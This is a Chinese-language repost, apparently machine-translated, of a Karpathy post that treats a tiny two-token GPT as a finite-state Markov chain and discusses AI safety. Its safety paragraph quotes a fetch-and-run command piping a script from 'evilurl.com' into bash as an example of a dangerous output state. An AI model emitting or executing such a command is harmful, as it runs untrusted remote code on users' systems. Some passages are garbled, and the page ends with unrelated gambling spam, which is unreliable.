Google colab 发布了一个有趣的项目:这是一个带有两个标记 0/1 和上下文长度为 3 的微型 GPT,将其视为有限状态马尔可夫链。
简介:该项目研究了微型GPT作为有限状态马尔可夫链的具体工作过程。研究微型GPT的意义:微型易于可视化并直观地了解整个动力系统。
具体如下:
GPT 作为有限状态马尔可夫链
GPT 是一种神经网络,它采用一些离散标记序列并预测序列中下一个标记的概率。例如,如果只有两个标记 0 和 1,那么一个微小的二进制 GPT 可以告诉我们:
[0,1,0] ---> GPT ---> [P(0) = 20%, P(1) = 80%]
在这里,GPT 采用位序列 [0,1,0],并根据当前的参数设置,预测下一个为 1 的可能性为 80%。重要的是,默认情况下 GPT 的上下文长度是有限的。例如,如果上下文长度为 3,那么它们在输入时最多只能使用 3 个标记。在上面的例子中,如果我们抛出一枚有偏差的硬币并采样 1 确实应该是下一个,那么我们将从原始状态 [0,1,0] 转换到新状态 [1,0,1]。我们在右侧添加了新位 (1),并通过丢弃最左边的位 (0) 将序列截断为上下文长度 3。然后我们可以一遍又一遍地重复这个过程以在状态之间转换。
那么很明显,GPT 是一个有限状态马尔可夫链:有一组有限的状态和它们之间的概率转移箭头。每个状态都由 GPT 输入处令牌身份的特定设置定义(例如 [0,1,0])。我们可以以一定的概率转换到新状态,如 [1,0,1]。让我们详细看看它是如何工作的。
笔记:
实际大小:以上是超过 3 个令牌的二进制 GPT。实际上,词汇量不是 2,而是例如更接近 50,000。我们不采用 3 个标记序列,但典型的上下文长度可能约为 2048 甚至一直到 32,000。
电脑:计算机类似,但更多的是有限状态机而不是有限状态马尔可夫链。他们有存储位的内存。位是离散的。并且 CPU 定义了转换表。然而,计算机是 ~deterministic dynamic 系统,所以除了下一个状态之外,出站箭头的概率全为零。与此不同,GPT 是一种非常不同的计算机体系结构,默认情况下是随机的,并且计算令牌而不是比特。也就是说,通过在零温度下采样,也可以将 GPT 变成有限状态机。这意味着我们总是贪婪地选择最有可能出现的代币,而不会抛出任何有偏见的硬币。一个人甚至可以不那么贪婪并运行波束搜索。然而,
Size comparion: 这篇好帖子指出了GPT电脑和computer电脑的尺寸对比,eg:
- GPT-2 有 50,257 个令牌和 2048 个令牌的上下文长度。所以 `log2(50,257) * 2048 = 每个状态 31,984 位 = 3,998 kB。这足以到达月球。
- GPT-3 的上下文长度为 4096,因此需要 8kB 的内存;大约是Atari 800。
- GPT-4 最多 32K 个令牌,因此大约 64kB,即Commodore64。
I/O 设备:一旦开始包含连接到外部世界的输入设备,所有有限状态机分析就会崩溃。在可以是鼠标或键盘的计算机中。在 GPT 领域,这将是任何一种外部工具的使用。例如,Microsoft Bing 能够运行检索查询以获取外部信息并将其合并为输入。
人工智能安全:从 GPT 的角度来看,作为有限状态马尔可夫链的安全性是什么?它消除了过渡到调皮状态的所有可能性。例如以令牌序列结尾的状态[66, 6371, 532, 82, 3740, 1378, 23542, 6371, 13, 785, 14, 79, 675, 276, 13, 1477, 930, 27334]。此标记序列编码为curl -s https://evilurl.com/pwned.sh | bash。在更大的环境中,这些令牌最终可能会在终端中执行,这将是有问题的。更一般地说,您可以想象状态空间的某些部分是“红色”的,表示我们永远不想过渡到的不良状态。这些有很多,而且很难明确列举,因此一次性“阻止它们”的简单方法并不令人满意。GPT模型本身必须知道基于训练数据和 Transformer 的归纳偏差,这些状态应该以有效 0% 的概率转换到。如果概率不够小(例如 < 1e-100?),那么在足够大的部署中(可能有温度 > 0,并且可能不使用/采样强制钳位低概率转换为零的超参数)topp你topk可以想象一下偶然跌入其中。

推特链接:https://twitter.com/karpathy/status/1645115622517542913




 ufabet
มีเกมให้เลือกเล่นมากมาย: เกมเดิมพันหลากหลาย ครบทุกค่ายดัง
ufabet
มีเกมให้เลือกเล่นมากมาย: เกมเดิมพันหลากหลาย ครบทุกค่ายดัง


